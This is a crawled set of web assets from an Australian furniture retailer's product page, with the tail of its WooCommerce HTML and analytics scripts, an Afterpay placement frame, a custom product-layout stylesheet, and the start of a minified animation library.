code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
	
			<script type="text/javascript">

				jQuery(document).on( "cp_after_form_submit", function( e, element, response
					, style_slug ) {

					if( false == response.data.error ) {

						if( 'undefined' !== typeof response.data['cfox_data']  ) {
							var form_data = JSON.parse( response.data['cfox_data']  );

							form_data.overwrite_tags = false;

							if( 'undefined' !== typeof convertfox ) {
								convertfox.identify( form_data );
							}
						}
					}

				});


			</script>
								<!-- This is minified version of cp-ga-front.js file located at convertpro-addon/analytics/assets/js/cp-ga-front.js if you want to make changes to this, edit cp-ga-front.js file, minify it and paste code here -->
				<!-- Escaping not required, as it is hardcoded, not user-generated -->

				<script type="text/javascript">
				!function(e){e(window).on("cp_after_popup_open",(function(e,t,o,n){var c=jQuery('.cp-popup-container[data-style="cp_style_'+n+'"]').data("styleslug");cpUpdateImpressions(c)})),cpUpdateImpressions=function(e){var t=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(t,"impression",e)},cpIsModuleOnScreen=function(e){var t=jQuery(window),o={top:t.scrollTop(),left:t.scrollLeft()};o.right=o.left+t.width(),o.bottom=o.top+t.height();var n=e.offset();return n.right=n.left+e.outerWidth(),n.bottom=n.top+e.outerHeight(),!(o.right<n.left||o.left>n.right||o.bottom<n.top||o.top>n.bottom)},e(document).on("cp_after_form_submit",(function(e,t,o,n){if(!0===o.success){var c=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(c,"conversion",n)}})),cpCreateGoogleAnalyticEvent=function(e,t,o){var n="gtag";void 0!==cp_ga_object.ga_auth_type&&"gtm-code"===cp_ga_object.ga_auth_type&&(n="gtm-code"),"undefined"!=typeof dataLayer&&"gtm-code"==n?dataLayer.push({event:cp_ga_object.ga_event_name,eventCategory:e,eventAction:t,eventLabel:o,eventValue:"1",nonInteraction:!0}):"gtag"==n&&"undefined"!=typeof gtag&&gtag("event",t,{event_label:o,event_category:e,non_interaction:!0})},cp_track_inline_modules=function(){jQuery(".cp-popup-container.cp-module-before_after, .cp-popup-container.cp-module-inline, .cp-popup-container.cp-module-widget").each((function(){var e=jQuery(this);e.data("style").replace("cp_style_","");if(cpIsModuleOnScreen(e)&&!e.hasClass("cp-impression-counted")){var t=e.data("styleslug");cpUpdateImpressions(t),e.addClass("cp-impression-counted")}}))},e(document).ready((function(){cp_track_inline_modules()})),e(document).on("scroll",(function(e){cp_track_inline_modules()}))}(jQuery);
				</script>
						<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.loungely.com.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.loungely.com.au/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":216663751,"store_id":"6960bb1f-5119-4bc4-889d-cd622b1b4a7f","ui":null,"url":"https://www.loungely.com.au","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"AUD","timezone":"Australia/Melbourne","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":28188,"pn":"Owen Coffee Table - Shadow Grey","pc":"Living Room/Coffee Table","pp":"1195","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Sofa","Fabric Sample"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 09:53:49 -->

--- FILE ---
content_type: text/html
request_url: https://placement-api.afterpay.com/?mpid=6767c951-00cd-4636-b517-e4aeff930846&placementid=null&pageType=product&zoid=9.0.85
body_size: 695
content:

  <!DOCTYPE html>
  <html>
  <head>
      <link rel='icon' href='data:,' />
      <meta http-equiv="Content-Security-Policy"
          content="base-uri 'self'; default-src 'self'; font-src 'self'; style-src 'self'; script-src 'self' https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js; img-src 'self'; connect-src 'self'; frame-src 'self'">
      <title></title>
      <link rel="preload" href="/index.js" as="script" />
      <link rel="preload" href="https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js" integrity="sha384-67MznxkYtbE8teNrhdkvnzQBmeiErnMskO7eD8QwolLpdUliTdivKWx0ANHgw+w8" as="script" crossorigin="anonymous" />
      <div id="__AP_DATA__" hidden>
        {"errors":{"mcr":null},"mcrResponse":{"data":{"errors":[],"config":{"mpId":"6767c951-00cd-4636-b517-e4aeff930846","createdAt":"2023-10-12T08:46:43.246024448Z","updatedAt":"2025-11-14T00:54:16.446701635Z","config":{"consumerLending":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-14T00:54:16.446671284Z","version":0},"details":{}},"interestFreePayment":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-14T00:54:16.446651294Z","version":0},"details":{"minimumAmount":{"amount":"1.00","currency":"AUD"},"maximumAmount":{"amount":"4000.00","currency":"AUD"},"cbt":{"enabled":true,"countries":["GB","NZ","US","CA"],"limits":{}}}},"merchantAttributes":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-14T00:54:16.446677485Z","version":0},"details":{"analyticsEnabled":true,"tradingCountry":"AU","storeURI":"https://www.loungely.com.au","tradingName":"Loungely","vpuf":true}},"onsitePlacements":{"metadata":{"version":0},"details":{"onsitePlacements":{}}},"cashAppPay":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-14T00:54:16.446699285Z","version":0},"details":{"enabledForOrders":false,"integrationCompleted":false}},"promotionalData":{"metadata":{"version":0},"details":{"consumerLendingPromotions":[]}}}}},"errors":null,"status":200},"brand":"afterpay","meta":{"version":"0.35.4"}}
      </div>
  </head>
  <body></body>
  <script src="/index.js" type="application/javascript"></script>
  </html>
  

--- FILE ---
content_type: text/css
request_url: https://www.loungely.com.au/wp-content/plugins/cuddle-chair-layout/style.css?ver=6.9
body_size: 3400
content:
.cclp-watching-count {
    display: inline-flex;
    align-items: center;
    background-color: #f0f8ff;
    color: #1a73e8;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 500;
    padding: 10px 10px;
    gap: 6px;
    border: 1px solid #e0ecff;
    line-height: 1;
    white-space: nowrap;
}

.cclp-watching-count svg {
    width: 16px;
    height: 16px;
    flex-shrink: 0;
    fill: #1a73e8;
    /* Use direct fill for better Firefox support */
    display: inline-block;
    vertical-align: middle;
}


.cclp-meta-wrapper {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 10px;
}

.cclp-star-rating,
.cclp-watching-count {
    display: inline-block;
}

.ux-layout-48851 .delivery_checkup {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .woocommerce-variation-price {
    display: none;
}

.ly-custom-product .pro-sticky-col .variations_button .quantity {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .cart .ux-quantity {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .single_add_to_cart_button {
    opacity: 0 !important;
    pointer-events: none;
}

.ly-custom-product .pro-sticky-col .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled,
.ly-custom-product .pro-sticky-col .single_add_to_cart_button {
    position: absolute !important;
}

/*Reviews CSS*/

.cclp-star-rating {
    display: inline-flex;
    align-items: center;
    background-color: #fffbea;
    border: 1px solid #fcefa1;
    border-radius: 8px;
    padding: 6px 10px;
    font-size: 14px;
    gap: 6px;
    font-family: Arial, sans-serif;
}

.cclp-star-rating .stars {
    display: flex;
    gap: 2px;
}

.cclp-star-rating .star {
    width: 16px;
    height: 16px;
    fill: #ffc107;
}

.cclp-star-rating .rating {
    font-weight: bold;
    color: #8b5e00;
}

.cclp-star-rating .count {
    color: #777;
    margin-left: 2px;
}

/*Product Price*/

.cclp-price-savings {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    font-family: Arial, sans-serif;
    margin: 10px 0;
}

.cclp-price-savings .sale-price {
    font-size: 24px;
    font-weight: bold;
    color: #111;
}

.cclp-price-savings .regular-price {
    font-size: 16px;
    color: #888;
    text-decoration: line-through;
}

.cclp-price-savings .savings {
    background-color: #ffe5e5;
    color: #c00;
    font-size: 13px;
    font-weight: 600;
    padding: 4px 8px;
    border-radius: 4px;
}

.cclp_r-v {
    display: flex;
    gap: 10px;
}



.cclp-price-savings.dynamic-savings {
    display: flex;
    align-items: center;
    gap: 8px;
    font-family: Arial, sans-serif;
}

.cclp-price-savings .sale-price {
    font-size: 24px;
    font-weight: bold;
    color: #111827;
    /* near black */
}

.cclp-price-savings .regular-price {
    text-decoration: line-through;
    color: #6b7280;
    /* gray-500 */
    font-size: 16px;
    margin-left: 4px;
}

.cclp-price-savings .savings {
    background-color: #fee2e2;
    color: #b91c1c;
    font-size: 13px;
    font-weight: bold;
    padding: 4px 8px;
    border-radius: 4px;
    margin-left: 8px;
}


/*Deliver Css*/

.delivery-container {
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px;
    max-width: 100%;
    font-family: Arial, sans-serif;
    background-color: #f9f9ff;
    margin-top: 20px;
}

.delivery-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
}

.delivery-header h3 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
}

.stock-warning {
    background-color: #fff7e6;
    color: #ff9900;
    font-size: 14px;
    padding: 0px 10px;
    border-radius: 10px;
    border: 1px solid #ffe0b2;
    width: 262px;
}

.delivery-input-group {
    display: flex;
    gap: 10px;
    margin-bottom: 10px;
}

.delivery-input-group input[type="text"] {
    padding: 10px 10px;
    border-radius: 6px;
    border: 1px solid #ccc;
    flex: 1;
    height: 3.5em !important;
}

.delivery-input-group button {
    background-color: #2563eb;
    color: #fff;
    border: none;
    padding: 7px 16px;
    border-radius: 6px;
    cursor: pointer;
}

.delivery-note {
    font-size: 13px;
    color: #555;
}

#ly_delivery_res {
    margin-top: 10px;
    font-size: 14px;
}

#ly_delivery_res img {
    width: 20px;
    vertical-align: middle;
    margin-right: 5px;
}


/*Add to cart button*/


.cclp-fullwidth-button {
    width: 100%;
    display: block;
    text-align: center;
    padding: 12px 20px;
    font-size: 16px;
    background-color: #000;
    color: #fff;
    border: none;
    border-radius: 4px;
}

.cclp-fullwidth-button:hover {
    background-color: #333;
}


/*--------------*/


.swatch-box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #f1f6ff;
    border-radius: 10px;
    padding: 20px;
    max-width: 600px;
    font-family: Arial, sans-serif;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.swatch-text {
    color: #1a1a1a;
}

.swatch-text h3 {
    margin: 0;
    font-size: 16px;
    font-weight: 600;
}

.swatch-text p {
    margin: 5px 0 0 0;
    color: #1e5eff;
    font-size: 14px;
}

.swatch-button a {
    text-decoration: none;
    background-color: #1e5eff;
    color: white;
    padding: 10px 20px;
    border-radius: 6px;
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.swatch-button a:hover {
    background-color: #164bcc;
}

.swatch-button img {
    height: 16px;
    width: 16px;
}

/*03.05.2025*/
.info-col .icon-col .col-inner .icon-box-img {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 5px;
}

.info-col .icon-col .col-inner {
    border: 1px solid #e5e7eb;
}

.info-col .icon-col .col-inner .icon-box-text p {
    color: #000;
    font-weight: 500;
    font-size: .75rem;
}

/* Style the variations form */
.variations_form {
    margin-top: 30px;
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

/* Style the variation table */
.variations_table {
    width: 100%;
    margin-bottom: 20px;
}

.variations td {
    padding: 12px 15px;
    border-bottom: 1px solid #e0e0e0;
}

.variations .label {
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

/* Style for the dropdown options */
.variations select.attribute_select {
    width: 100%;
    padding: 8px;
    margin-top: 5px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

/* Highlight the selected option */
.variations select.attribute_select option[selected] {
    background-color: #007cba;
    color: white;
}

/* Style quantity input */
.ly-custom-product input[type="number"].qty {
    width: 60px;
    padding: 5px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

/* Style Add to Cart button */
.ly-custom-product .single_add_to_cart_button.button {
    background-color: #007cba;
    color: white;
    padding: 12px 20px;
    font-size: 16px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

/* Hover effect for Add to Cart button */
.ly-custom-product .single_add_to_cart_button.button:hover {
    background-color: #005f8a;
}

.stock-banner {
    background-color: #f0fdf4;
    color: #166534;
    border-radius: 8px;
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: Arial, sans-serif;
    font-size: 14px;
    max-width: 600px;
}

.stock-banner .stock-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.check-icon {
    color: #16a34a;
    font-size: 16px;
}

.stock-banner .title {
    font-weight: bold;
    color: #15803d;
}

.stock-banner .subtitle {
    font-size: 13px;
    color: #15803d;
}

.stock-banner .shield-icon {
    font-size: 16px;
    color: #15803d;
}

/*-----------------*/


.order-banner {
    background-color: #fff7ed;
    color: #b45309;
    border-radius: 8px;
    padding: 12px 16px;
    display: flex;
    align-items: center;
    max-width: 600px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.order-banner .order-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.order-banner .clock-icon {
    color: #ea580c;
    font-size: 18px;
}

.order-banner .title {
    font-weight: bold;
    color: #c2410c;
    margin-bottom: 2px;
}

.order-banner .subtitle {
    font-size: 13px;
    color: #c2410c;
}

/*tab*/

.material-item {
    width: 20%;
}

.material-group {
    display: flex;
    gap: 10px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav {
    display: flex;
    align-items: center;
    gap: 10px;
    justify-content: space-around;
    background-color: #f1f6ff;
    border-radius: 8px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li {
    padding: 0px 10px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li:hover {
    background-color: rgb(255, 255, 255);
}

.fl-tab-row .col-inner .tabbed-content ul.nav li a span {
    font-size: 16px;
}

.ly-custom-product .pro-sticky-col .product_title~.price-wrapper {
    display: none;
}

.ly-custom-product .pro-sticky-col .product_title {
    display: none;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches {
    display: grid;
    grid-template-columns: repeat(2, 2fr) !important;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch {
    padding-top: .75rem;
    padding-bottom: .75rem;
    padding-left: 1rem;
    padding-right: 1rem;
    border: 2px solid #e5e7eb;
    box-shadow: none;
    border-radius: 5px;
    font-size: .875rem;
    line-height: 1.25rem;
    font-weight: 500;
    color: #000;
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch:hover {
    --tw-border-opacity: 1;
    border-color: #d1d5db;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch.selected {
    -tw-bg-opacity: 1;
    background-color: #eff6ff;
    --tw-border-opacity: 1;
    border-color: #2563eb;
}

/*.postid-49211 .pro-sticky-col .delivery_checkup {
    display: none !important;
} 
.postid-49211 .pro-sticky-col .variations_form .single_variation_wrap {
    display: none !important;
}*/
.icon-box.featured-box.icon-box-center.text-center.active {
    border: 2px solid #2563eb;
    /* blue border */
    background-color: #eff6ff;
    /* light blue background */
}

/*  .tab-panels .icon-box .icon-box-text p.fl-cus-var-price {
    opacity: 0;
    height: 8px;
}*/
.tab-panels .icon-box .icon-box-text p {
    font-size: 10px;
    margin-bottom: 0px;
}

.tab-panels .icon-box {
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s;
}

.tab-panels .icon-box:hover {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.tab-panels .icon-box .icon-box-img {
    margin-bottom: -1px;
    padding: 8px;

}

.tab-panels .icon-box .icon-box-img img {
    padding-top: 0px;
    border-radius: 8px;
}

.tab-panels .icon-box .icon-box-text .fl-shield-icon p img {
    width: 10px;
    margin-top: -2px;
    fill: #2563eb;
    filter: brightness(0) saturate(100%) invert(31%) sepia(78%) saturate(4427%) hue-rotate(217deg) brightness(98%) contrast(89%);
}

.tab-panels .icon-box .icon-box-text .fl-shield-icon p {
    background-color: #eff6ff;
    width: 90%;
    margin: 0 auto;
    border-radius: 10px;
    padding: 0px 4px;
    color: #2563eb;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li.active {
    background-color: #fff;
}

.materialinfo .materialtitle {
    font-weight: bold;
    font-size: 14px;
    margin: 0;
    color: #000000;
    /* dark color for main text */
}

.material-subtitle {
    font-size: 13px;
    color: #6c757d;
    /* soft gray color */
    margin: 2px 0 0 0;
}

.fl-why-row .icon-box-img svg,
.fl-why-row .icon-box-img svg path {
    fill: none !important;
}

.fl-why-row .icon-col .col-inner .icon-box-text h3 {
    font-size: 14px;
    padding: 0px 10px;
    line-height: normal;
    color: #000 !important;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.fl-why-row .icon-col .col-inner {
    padding: 10px 0px 5px 0px !important;
    height: 130px;
}

.fl-why-row .icon-col.why-col-1 .col-inner {
    background-color: #eff6ff !important;
    border: 1px solid #dbeafe;
}

.fl-why-row .icon-col.why-col-2 .col-inner {
    background-color: #f0fdf4 !important;
}

.fl-why-row .icon-col.why-col-3 .col-inner {
    background-color: #faf5ff !important;
}

.fl-why-row .icon-col.why-col-4 .col-inner {
    background-color: #fffbeb !important;
}

.fl-why-row .icon-box .icon-box-img {
    margin-bottom: 0px !important;
}

.fl-why-row .icon-col .col-inner .icon-box-text p {
    padding: 0px 15px;
}

.fl-why-row .why-col-1 .icon-box-img svg,
.fl-why-row .why-col-1 .icon-box-img svg path {
    fill: #2563eb;
    filter: brightness(0) saturate(100%) invert(31%) sepia(78%) saturate(4427%) hue-rotate(217deg) brightness(98%) contrast(89%);
}

.fl-why-row .why-col-2 .icon-box-img svg,
.fl-why-row .why-col-2 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(44%) sepia(94%) saturate(377%) hue-rotate(90deg) brightness(98%) contrast(91%);
}

.fl-why-row .why-col-3 .icon-box-img svg,
.fl-why-row .why-col-3 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(28%) sepia(81%) saturate(4064%) hue-rotate(261deg) brightness(92%) contrast(99%);
}

.fl-why-row .why-col-4 .icon-box-img svg,
.fl-why-row .why-col-4 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(45%) sepia(24%) saturate(5110%) hue-rotate(14deg) brightness(101%) contrast(95%);
}

.recommendation-card {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 100%;
}

.recommendation-header {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #000;
    font-size: 16px;
    margin-bottom: 15px;
}

.recommendation-header i.fas,
.recommendation-header strong {
    color: #2ecc71;
}

.recommendation-card .features {
    display: flex;
    gap: 15px;
    justify-content: space-between;
}

.recommendation-card .feature {
    display: flex;
    align-items: center;
    gap: 5px;
    background-color: #f5f5f5;
    padding: 10px 15px;
    border-radius: 5px;
    font-size: 14px;
    color: #333;
    width: 100%;
    justify-content: center;
}

.recommendation-card .feature i {
    color: #2ecc71;
}



/*-------------------*/

/* Responsive design for small screens */
@media (max-width: 768px) {
    .variations_form {
        padding: 15px;
    }

    .variations td {
        padding: 10px 12px;
    }

    .variations select.attribute_select {
        width: 100%;
        font-size: 14px;
    }

    .single_add_to_cart_button.button {
        width: 100%;
    }
}


/* 26-05-25 */

.ly-custom-product .material-item {
    border: 1px solid #e3e3e3;
    width: 20%;
    padding: 10px;
    border-radius: 10px;
}

.ly-custom-product .material-item:hover {
    width: 20%;
    padding: 10px;
    border-radius: 10px;
    box-shadow: 1px 2px 7px #dbdbdb;
    background-color: #eff6ff;
}

.ly-custom-product .material-item .lazyloaded {
    border-radius: 10px;
}

.ly-custom-product .material-item.active .lazyloaded,
.ly-custom-product .material-item.active {
    border: 1px solid #3e83d8;
    border-radius: 10px;
    background-color: #eff6ff;
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 0.25s;
}

.ly-custom-product .col-inner.box-shadow-2 h2.cclp-title {
    color: #000;
    font-weight: 500;
}
.ly-custom-product .swatch-button a:hover {
    color: #fff;
}
.ly-custom-product .material-item .material-subtitle {
    font-size: 9px;
    color: #2563EB;
    background-color: #eff6ff;
    padding: 3px;
    border-radius: 100px;
}
.ly-custom-product .material-item p.material-price {
    display: none;
}
.ly-custom-product .material-item p.material-title {
    text-align: center;
    margin: 10px 0;
    color: #000;
    font-weight: 500;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.loungely.com.au/wp-content/plugins/fwd360pv/js/FWDViewer.js?ver=5.0
body_size: 86260
content:
var _fwd_fwdScope;window.FWDAnimation||(((_fwd_fwdScope="undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window)._fwd_fwdQueue||(_fwd_fwdScope._fwd_fwdQueue=[])).push(function(){"use strict";function c(o,t,n,s){n===s&&(n=s-(s-t)/1e6),o===t&&(t=o+(n-o)/1e6),this.a=o,this.b=t,this.c=n,this.d=s,this.da=s-o,this.ca=n-o,this.ba=t-o}function S(d,t,e,c){var r={a:d},s={},n={},a={c:c},o=(d+t)/2,l=(t+e)/2,g=(e+c)/2,h=(o+l)/2,u=(l+g)/2,p=(u-h)/8;return r.b=o+(d-o)/4,s.b=h+p,r.c=s.a=(r.b+s.b)/2,s.c=n.a=(h+u)/2,n.b=u-p,a.b=g+(c-g)/4,n.c=a.a=(n.b+a.b)/2,[r,s,n,a]}function d(g,b,v,T,r,y){var O={},E=[],d=y||g[0],m,x,M,k,P,I,L,C;for(x in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==b&&(b=1),g[0])E.push(x);if(1<g.length){for(C=g[g.length-1],L=!0,m=E.length;-1<--m;)if(x=E[m],.05<Math.abs(d[x]-C[x])){L=!1;break}L&&(g=g.concat(),y&&g.unshift(y),g.push(g[1]),y=g[g.length-3])}for(w.length=B.length=H.length=0,m=E.length;-1<--m;)x=E[m],_[x]=-1!==r.indexOf(","+x+","),O[x]=function(d,_,e,u){var r=[],p,g,m,f,b,v;if(u)for(g=(d=[u].concat(d)).length;-1<--g;)"string"==typeof(v=d[g][_])&&"="===v.charAt(1)&&(d[g][_]=u[_]+ +(v.charAt(0)+v.substr(2)));if(0>(p=d.length-2))return r[0]=new c(d[0][_],0,0,d[-1>p?0:1][_]),r;for(g=0;g<p;g++)m=d[g][_],f=d[g+1][_],r[g]=new c(m,0,0,f),e&&(b=d[g+2][_],w[g]=(w[g]||0)+(f-m)*(f-m),B[g]=(B[g]||0)+(b-f)*(b-f));return r[g]=new c(d[g][_],0,0,d[g+1][_]),r}(g,x,_[x],y);for(m=w.length;-1<--m;)w[m]=Math.sqrt(w[m]),B[m]=Math.sqrt(B[m]);if(!T){for(m=E.length;-1<--m;)if(_[x])for(I=(M=O[E[m]]).length-1,k=0;k<I;k++)P=M[k+1].da/B[k]+M[k].da/w[k]||0,H[k]=(H[k]||0)+P*P;for(m=H.length;-1<--m;)H[m]=Math.sqrt(H[m])}for(m=E.length,k=v?4:1;-1<--m;)(function(b,t,e,T,r){for(var s=b.length-1,g=0,O=b[0].a,E=0,M,k,P,I,L,C,W,D,A,R,N,F;E<s;E++)M=(I=b[g]).a,k=I.d,P=b[g+1].d,W=r?(R=w[E],F=.25*(((N=B[E])+R)*t)/(!T&&H[E]||.5),k-((L=k-(k-M)*(T?.5*t:0===R?0:F/R))+(((C=k+(P-k)*(T?.5*t:0===N?0:F/N))-L)*(3*R/(R+N)+.5)/4||0))):k-((L=k-.5*((k-M)*t))+(C=k+.5*((P-k)*t)))/2,L+=W,C+=W,I.c=D=L,I.b=0==E?O=I.a+.6*(I.c-I.a):O,I.da=k-M,I.ca=D-M,I.ba=O-M,e?(A=S(M,O,D,k),b.splice(g,1,A[0],A[1],A[2],A[3]),g+=4):g++,O=C;(I=b[g]).b=O,I.c=O+.4*(I.d-O),I.da=I.d-I.a,I.ca=I.c-I.a,I.ba=O-I.a,e&&(A=S(I.a,O,I.c,I.d),b.splice(g,1,A[0],A[1],A[2],A[3]))})(M=O[x=E[m]],b,v,T,_[x]),L&&(M.splice(0,k),M.splice(M.length-k,k));return O}var o,w,B,H,_,n,v,e;_fwd_fwdScope.FWDFWD_fwdDefine("FWDAnimation",["core.FWDAnimation","core.FWDSimpleTimeline","FWDTweenLite"],function(S,d,O){function g(o){for(var t=[],e=o.length,n=0;n!==e;t.push(o[n++]));return t}function a(o,t,e){var a=o.cycle,n,d;for(n in a)d=a[n],o[n]="function"==typeof d?d(e,t[e]):d[e%d.length];delete o.cycle}function o(_,t,u,p){t=!1!==t,u=!1!==u;for(var g=c(p=!1!==p),a=t&&u&&p,o=g.length,h,m;-1<--o;)m=g[o],(a||m instanceof d||(h=m.target===m.vars.onComplete)&&u||t&&!h)&&m.paused(_)}var S=function(o,t,e){O.call(this,o,t,e),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=S.prototype.render},v=1e-10,l=O._internals,y=l.isSelector,T=l.isArray,e=S.prototype=O.to({},.1,{}),t=[];S.version="1.19.0",e.constructor=S,e.kill()._gc=!1,S.killTweensOf=S.killDelayedCallsTo=O.killTweensOf,S.getTweensOf=O.getTweensOf,S.lagSmoothing=O.lagSmoothing,S.ticker=O.ticker,S.render=O.render,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),O.prototype.invalidate.call(this)},e.updateTo=function(o,t){var e=this.ratio,r=this.vars.immediateRender||o.immediateRender,s;for(s in t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),o)this.vars[s]=o[s];if(this._initted||r)if(t)this._initted=!1,r&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&O._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var d=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(d,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||r)for(var n=this._firstPT,_;n;)_=n.s+n.c,n.c*=1/(1-e),n.s=_-n.c,n=n._next;return this},e.render=function(b,T,e){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var 